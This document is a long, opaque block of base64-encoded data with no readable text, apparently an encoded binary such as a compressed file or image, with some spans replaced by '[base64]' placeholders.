XobH9mfbOe+ZAuTLDzEj/9QXoKLFuUjIGDf3v17BIw06lPocZ7AjxshEtTH0N/FhTbaZx6P4Onnnn/62WdBBht0kEF/NMLHo3o0snAaScqxUKN7PJLHvw4v6oeheC4CaUP6PNqQnpX26edFGGOUccYINZIxxIjmiTFCHC+K58d45InwpYwUzMceAj3Kp8R46sFnH35I/[base64]/u8yjCfjoiKKN/SlypnirhmWdhhht22OF6ePQIQY3KwUUSQiyx8J56/[base64]/petBunn8hmShRA94pdFI6FbAuk/JevPUaP0L6rQwv1YjSX4QNHK+IOzFL3ERS9ZkgJtliP8eSQeB2oJgiK4kii5z2lQg0ACOCBAELrEGVgLzw62dsKt6eADQhlbC92kFBs45SloMIIZqGKEr/QJUFzRgFjI4pWxoAVRa5gbBj5Bl7r8glJ56UvgKPULSdHFFo9AQ1NyoApmHIMZkjOV5LAhjS9i5lWauZw3vnHGc5xDc2X0RhrdeA42njE43QBjaTbRulsZ4hORYINsTLeaJ+hAB7ObwAs0UYtgAOeM6CiO736nnOBB5xbVUd7yLGnJcY2rXdXjJHyQgbP+9Ych/vobyAT/EUCCgIRnK9HHhEKYH+9d5EoMWUX84ocLDrnEaAmyz/[base64]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[base64]/1UMk5ghC4wyeLLAkEwBVOgT0t4UVN4/s/[base64]/t2awuNOe/[base64]/iLT0AcOyiFVHBTOA1ERSiCIiCEpsutYvwDPgVAsNAACNgAsZwbFdCEVLiFX5UUxFDLh5I0YfgLRz0GyQmGVIBLtjuBHrIBuywEl/qGlEKjUSPVU0VVVU1VVhWe/sJMKjkCnWMIhk3wlUAghPvSVdUARiyAhFwzKt3RzKVKjmmJFspzsKgathek2WY93WXjgGelQdKq1iVFAGp13dXV1mwlU2+9XXB1TO78QXJlg3T93XPFgiTYWKhZARa4sIst0TRQghuoWeJtV5TggBwwghtIgoOVUNzKXoPV0A3tXu/NAQ4ASyZVgixI3hLFCZoNuufV15L92OETWZyMX5Mtw+Jb0jDdGvHQGnZKAuir2SX9gB0gX6zKAtUY4Juw1+fbAfFAIXYS0zpECR0whFTQtSSyBVUwAxzYhFTY4FJ406m0gyKoAkzTLTQghKf7AxkCwEURiw1ICwzQBMT4/pu6eKhH+7q5KASt2IS4ZYZdQAVKVQQcGAu6xAFCEI6WOgd0QOJhTeLBZeIkRmJZ/[base64]/rIFSNjDVPCLqI1KOH2EMqAKTMNaMyCER/A/PUGuOgmoE5AhNIgESasoYFhbvFAFwGCiqC2FT6iCt3EASNAiuu2/RDADsaDLEzAEYfVbJRYHUyWOwBxM4rAWU41iWGziWpzoKjaO3snFCJTAxo0EMFYN1oMfXQVGLSCEUaAFAbsGuxvWXpO8yXvVRZgq5dmBO95p+JjBbS2P2HUXa/3j9hhqiaXd2n0+Qz7kPtpdRl4Dc3Xkc10DLFiBjt3XJVWCNKDlhVQDe12B8MXlM/vTfw3YGzgC671etSZY7vXehM1kE8IbCJhY5OVqj+RZzXNesS6+AiCtAuhrkSXZvx7Z/pHoa/otrfIo5pxYYHX6AOMtD9pV4GYe4MxLAhaQ5Zy4sMx72a1ZUgiOhF34hWwGhl+oPwyuhG/[base64]/Gk7uZLD9V+o96yNY/muETdi2zr2ErQMTMqEVyNccOF5Ltuu7VgId4IC91kma++vA/mtOPvLBLjPA1mUO2oDnU2zNW+AdAOttzVbjnVgBnuwsyLwpV2AL02yvVoKuSQKj24A2SAVtJm2+sAVNuK1vBuc2LYVKeATEEeHww1o7YFM5f4T/qwKsSJ02bS7FeBzhJm59/ot9DgxNUG5F8PO6wQojiIRHIAQVQAE9WAMcwIBC/QMkuC1CEAaIFkzz5m6/fEUnTqMmrug07h3ExWLFdTC5DYb4olzTWQOVhgRYcLzJEI5hzW/PNVbnYEEt8IAI447tMHBlm8HrWd336IAE/wCiLurVNerXHWps/o3wMG2tpUZk3eUVRu4jDU9P2dCBEodeHdDqHf/IM9BsPBBxvX5eIz/xsOUgvFmB6pVQVXZxg53xtp5xKzAhV75xiQVxHq/[base64]/FbjzuTv4VmEofia/uQ5dmTnqmc9l9XdY9h19jhETgiQ3WdlcGr3aaT+aTGdcEHidkVmZNYL90DIg2V83g0Y37oW0HWveMsucXmXd4Un8hNXfQhIARtYgSPYAYJV2IK1guzFreuF8X6//a0xghsH2NEveI/06khOeA5yeOV3+MLu64XnoBX4gJi9iZLnbHaK5IzfeI2XZQz7+C1Xg/sleZJHtnlqA1UQbfQvbSYqhduC2rAz7qid8//DgT/Qs0KogkfY+TjfhEe4CjNYWoBQtQtYMGYGDQYLBmyXLVWpHj60ZesWRYqrIhGyQ8iIAwwePWrI4AAFBg0eURRapQoSmipmjrVj124mzZoy/mOyY4fuHM+ePn8C5YkOnThx446Oa0eOXE2kR4sW/SYN2q1Fba5izdpmzRqtWLWA5QqW0ChYu4Jdiybt27eiSZcuTSd3Ltxx4r4F07EhgYcXYLUgCCx4MOHChg8X7hChA+MOhTmwYPFh8gcWHBBAgDCYA+fGHTiDRgAaNOPIpiN/2KFjNevWrbGsyZOHDdfaawgRCqR7N+9AhLBsyCx8OPHMHHYoUaNcDZ4zzvHgWZ5GyQ4OwTMXyK4dQgHu3rWDzw5BA3kNKVLcOGLFSp00adYfOYJEPpL5R8yYYV9nv/v+afbXsd4OSbCwwgrJQZegggsyCIiDCd6hwwrFUVjh/nDhZUcAhuEZYEABHoI3XGpJJLecGkokkaJqBnLwgQ6m6TDgclnQWGONyu2QYxIm8qjGC9VtoEMpvxD5i0RG2rKLkn/[base64]/tpkrpG7WhKwyVabHVyxgVtv7+ZxxXUWErcCFmmYmMYZ/Z2h3HQ7sJDChRtytyF45ZEHQQorHJGEfvtZYYZ8RlBc33wRmwFge/5pLGASNxiIIIMjN/[base64]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[base64]/pTtTinR1cphWct5wypMAMzl37PwX//[base64]/uU1cIMmYt8incNQxBWo0JUpRtJd2cU3xILHgVxf/QVYFAIq0MJZMMMs/[base64]/iIfgb5YDlzBLSTSObDFIlklVhrEdWolM2DlJoIip4Slp/SO+I3fLUZS6qxCHmBBW2bSXwQbIaDCHAJDXaLcTSDWyi2FXXiDKrycXzILYAbmagwjtQQmwIAWB3SAaQDU9SzmaCSgAi5jnJ3L67RLNJoPbAUH0xnLZdpWEtgPoyGMCHpmB/ZPOBnBEcSmf6AmOqpmmXqaGXyMEcRm3PlHDtodburmbl4BPz5TNcZMcIKHscxZcQbbcabInCmLcqaIPzmeRMoXcNSpDsRifl2nRu6XLdQCLaQCSVVCLdAhmyhEKfhBInCJFW3RtFVEHzSiIcTCLTDDuVFYHt7kGs4n/[base64]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[base64]/pJ466+6ILBrL738CiywDwYrbKzMkEgivsZ0HZS9y9wri7MkjkDiiGKNGM00IVdbtlf2ZEPBtmhtQMKK3YK7VrjmjEOOjzq4Rc4KOsRljjjeyDPvD/GGq3YzMsiodrfdugMvvPHOLU+NJAJsll/L3svhVlyxuHWo/gw+eD8sVtjXNSKN8NEIIyCZqBI+/lBBhT9KwbCUjVOhcJdgPmRGxGGEuQIHKlH4ZClGpWkmmF1mrOSRP05AIqifrviRSBMfwKC0I43s+US7kJQS6aRPtMEIQ15kBmqoE1LImIZoyQSTRBBJhBJMKCIFFY046oiZLAkKic5vzjknJZVacgmm/kil6jOnk6K5pZBB4yOkElJoCfmaaEhCRxx2npKbz6rEuZTxSiVoYYks1MhC8skppxzh+y6/XIlTdfig1dD5gjXWWWm1VWAsdmUMiRz6nSzJU0E7wghjjSAt2WWZXe111B6QjbYbhI9W+Gp9wzZebbXt1ltwxX1+XHi3E++OP6ajjjfdltvsBul16w44e8ezXro7FD6t99eXPAwt+zJ/vz/5NkDfNRyY9hEJIyJ8pBJC7MDYEBvr2AA/ZotbfEgYJDvGMCKBghKZ6ATH+MZSvhENYexCFaWoRI1shrMcAaVHrUMB0IJmJCaZRmkpVCGTbICDXUQtalNjSC1qAYtM/[base64]/qaG9772oOveolvurh4Q51SAL90vc6DbAPV3W4A/yYmZ//NAtakpQkhAhBCDNgrBID1AQBN+QhBbYoFkiwAZVSYIQJoqSCwbBFxzaoiCqc/gBHQRGnbUiYrNhQKVmmWdKSVthPEzHtETDcEtV+YTVYVMIPVeiDQndICQZZhIa/[base64]/XKgNCMGIbRWARKaqMRos3khAwIj/oEiksYwIEHO2URiKSupIDAyKNpHKAIH8EQMUObpVRTa856lCRqT+OnPIk0JubOpQjAESjVjAKMhsKCRHRxgBhyoAAd9SESZKJIRsT2XotgIiRE1ura23SlPIM1TVUZ6EmikQhF/4NsoVqrFpDAKjE9pR0xnQpV21BTAN4UjHel4uSUElQc8aIFQ31IqHujRLUiFQAE4AAEIuGqpGQbMIKE6GsRMVTGRsWp7UpDV2nFVkrQZmmnM2uIWoxVa03orW4tnBbhiSzvFsQLzlPctceH1lSpwl/eeQ506aGdefwXsdpojnOsY1jfBXFizcqCDERfTRMRZA2XvU1nL5mco/ldejwYgxNlxohUHf3iEISamiU+owoAjE1E0wkma2cxGgn4ShzSAMTOa/QENJwAeCPFHyZ6hEEgrRrSSjIs015ITB6VobpegW8NSQEIFDsDBFTDQ6RxyzUyo+OF3E1I28ZL3iyhp2xLT+8QnxqQleiZpMCrxBz98jaX3bZQ4YMrfl/wXwGmMQARkVWxjG7sDyVZ2BzjQgUB+QAAAAEABHgzhz3GAANLWdgD8mOFXvcp0hMxMAAAQACRggbNmYAwGpB0AAbwb3gJ4zSiFN5uIJSFi9XaAtn/mYgEEAODudvHvYnwDtqqg0ydQ+MKhZQXeWGHfAFCB9iI+8eEw71vJ/rHCXU/[base64]/jJL/cDlsoBcgNgAyzY/gC5H8CWFZAb4NrWvvZVsAYctPv525e2r+g9znI+zO6dZne5l2/J8IsfAAJwMWyCR4aOw3/bVrAB9qXtABsMX9pc7uIyLlxcqQjaDQAcgAykzQbKbeTmhdwaUNpO4A/44LowJuK0LwDMwAreD/+OYDzu4JkuaZNWIAnUoA3UAAtETDU2qaxQg5N8h0iSqbC8rLLEo5kGZbFU46pMAwnMwA7G6cwmT9Bio0o04WMOKESOQXCOIQns7J+E4Rs8ahy+gRlUoZ1sTREeIbgi6z9aZ7j0SfD0idEGL2kKz0RwABIUT2qoptJgoRQCzebWINMob+aA8A+4axQwQkMKyhhM/u3UvEij0IFwxsFw4AYqQkoR3yb1roIZMgERMAFNaMEWEgUaRELVDvElYurXEGDYbA8UGydTOkDahmERtk8DdoAFtG8RVgEAWlH7IKAv3m8DtO8BMgP5tG0YroAB8cfkAOD7pG0RTAEAUmARjvEY2U3eKEMD6G14aGMF9m/71mAYtk/+tA9o2MAQPsEUDKH9zAoDmrHlkIDc9AAZz3ERGjD8YsEbtY8dJW4AfcyVDg4AbGAayK0KAAADskHa0CDldMPkAiAbFiEW9g0DPNDcQKncOi4A9MAcJQEUQCEWhmEY9AAAUOCw/uAO7uA05m8DkoBy5Eg6gm4FOnLgzAp2/[base64]/tOeL9owYBimATuRARemYRFQ4BvHqtM+SR2zgRU+4RMs8xNWQRhcUdoMAQlkcxH0YP1kEx7jMTl+zF2acxp+UR/5sd0yUNv2MUWG4flsABltQBIskyKzgd32zRCGARdi4TOP0SEj8LCCqQ5mUqwKQAOUbo6kQw8kJz1Y7CTHikNRJAl0gyXHwyVbcj/+wyQ3FAZh8JiMYOZQAGfUTydhLDb+4CcNKEQEh1HO7p9o4xOyIW5wQhrgLhMSwQ7s4KQcYISMMLL4Lp/uIknswj2KKyujpPBkQw2xAUsUj0uqxiEqoeYmzwjQ0v8STgWQAA3s4A8cyiI2j024CE7iRBDN/[base64]/TcGERcFLarEA8ImPgOtQ+PjRTM3UES9SsfuUK9grKDAs/BqUkOekkicTq/mgOA5B1hHZ0hGbDRyfkgIRSGqLBDlgIB6bho9wuGnahEpy09dAgNhCOaKhSDPdpS7m0S8/wnsJ0TMl0hiAiJ3MyAIxAJ9tU4TDA6540EULNTjsEEMsOo77ovFgiL//01zpK1iYIExABTQ6ViwQnMeGGv8gIFB1zUr8i2wIAM7UNV9cvAFwzAKAVcLHTG0/1Nc9T+0o1AcnNPOsxGxrXEHAVCfiRPqUtWBcBNgHAEGTBFNlA2liDSJiGlJCVNkoRD6wVD5Dh/9RPWwHAWi/yHv9WGUs0Nm6nP5EAGX7zE4ZhYFczAIchFkAhGwJgDabBENg14zRuHt2l4xahcRu3/jj3sXFxQdpWoXmrt3ml1x0XYWBb0WDZjTKtt3kbEAmuwwpKY/[base64]/vSdY2RAHIl9xQp1xRX01rN0xSu/nU0OVQDUkxaJHAYSlc4P0H83i1Wpbd1AQAZinNbBy4cY6M/McBAWWEVVgED1LjdIDQWyFUfbYBd7a9qB3jyMADkzE0f29FeDxL/[base64]/nhhP4jYd/qYYLAzg3wLOpAmgUtoTGT7BIVe6pS2SV0FTRRQ0W8txNc01QLO1i7Wvdd8YACb3bwGXFa5VEjAAj1PDYfrY/EpRD6wVCSLBPM1TGaONDaRXVqUNFzg3AIhZP1nhFm7BModzGHgXcyXUdwNAAukTQFM5AKehrGnVP7GRYSty22o3G8J4ESBSlt8zkz8zk/86FsjtP1BgrP4N/Nxt8gRmjtgAD4CZDYQ5l4l5NVAo74qjY4WpqvZ3/mTsB31RhkH5c5kmEkpBFUIGZg3BBuiCmm12T6ziGGwBEsY5ZcZpaHJSDDl4S5uknY+2uEaYhIPrE8QUGshUIawGFcyg025y/kcdQH+yjuaI8OrUbQ3UrBJQIUMq0RiCgaFP7YjY5i6LeIj9C/WsQhpQARMyQqI+oqMLh4kWE3FE+ivYGgBQ2m6ZWtrQ2FktMhdzVxhZAQM+QacBQBYs0nbDjxXaMT3dURZudRhad3L1EQNMwRQwYHit1ai3uABkQ3RrI9G8M79bV3s/YagVeTJX8zelzRQyc6tPcmqlbQ2QcRh2cxEMYf1i9UhlM3LXNY4xNyKj2sc/wZQZVBLYcx+n0Xr1ABe88QQ6g9wWYRiCd2AjUpYrmSBNER3b8QhsILJXIxfxr2AWu7Erlg0Uacsle0gIxLKhDLMluxl90Ueq4J3ydSeX/kZikNC0m5Bfc4ADPmka0sEd/rwmqjAYSuER7MAMYowoNQCd5we3iXa3u3RJuvC4iqSE/4AbxPQgpqbSaKEU4hzh/HnyrC7rZjiUrw4HqkAxDjoT+BC7DdPULqokvNttRi+8y1ZxxGEZKAG9gaGhl8KjP5q/HnXYhp3YJZUrDEAfh1PZh1PFUzq/yy0b/Bimk30aShcJWvE3i5NW8RiR+dOS6VraNPU2cRVXwXXHMeCLBdmprxWPw1FaRqM2IoapD7kUBTn+mpwYJYEYAUDfO5fFddLFGVsPZCEWMjUgXTwb7N0QpkEPHlwPevzHzbMdAeCuZXN4q5c/9RUJ2G0V/[base64]/hiHYfgegNw6HlxZtar9ncsXWXdaHFyVHRmm4a9PES0B4Ehvk1Yx4MHle42R3BAWARfwRxi0X9sYVNokQZAxgAyqgAzIDTi53/xpnP0lkHlXQeVBYRhAASAAODCCAsODgwgfBACwZpHDh4swAEjRJkuWNhgxstnIkc0aLCk0JBxJsuQDFDaSXKnDMo1Ll3V2JClQwGRJDSlsINmJZieSKjgwCBXqAAOKFEhToPgTqZQqYMyODVOFw4YNDkj/pHPHtWu6dOOgwXqU6E9VqzmQWNWAQYPbt283IN0QV27Su3jz6k2Kou/dvnD7RorGzBYkRWjMGEqlKhUqO0OJBnCA/tKIGSQnjBjBUPQEDhU4zKBZ80dRJk2watna9QsYsGXMoGHjJs3bt2/icosbx3tcO3LAfwMfTpx4O3HolmGiVQsqNNrfzoljx0741+vYs39FwL079wjgw0f48EGC+fPk05MXDx7BQgDw48cv0IF7/frdCQDAsJOVLEM72QDfe4t8Ap8kSMA3TYLwDTPNgw8i8x4Aw+ghySrxBbAKKAYi8ckqIC6yRnySmPKJKdMssuA0GLAIwFHyWSXjjA3qgUQ28LWIh3zwsWIIAP9t1OJCCMnnwEgOJLlQAJGxskpk8g2TzSrZ2IDBGoY4+ONkRCXppZcqOADAKpJkg8QiscQX/[base64]/[base64]/kRKt74FLhRE4hOgScqybHACOxDiBJF5lwqQgIM1GEEFZsABBHFgBKDgoAr8soMd/vCIgKViYK4xmGykwUKGNcw3EBPOxCYGsXNAYxS1+MUynlObjsUQZCILWXfCw7L0jKeISIwAyZaYAPt04AMhCMEHEJCADuDsZjnbGXw+MYy19YhN8BnaGqYxjB0taIus4JEk0ggfJCDDRTpZyNQAgDjT+Qg+cevZ2wwh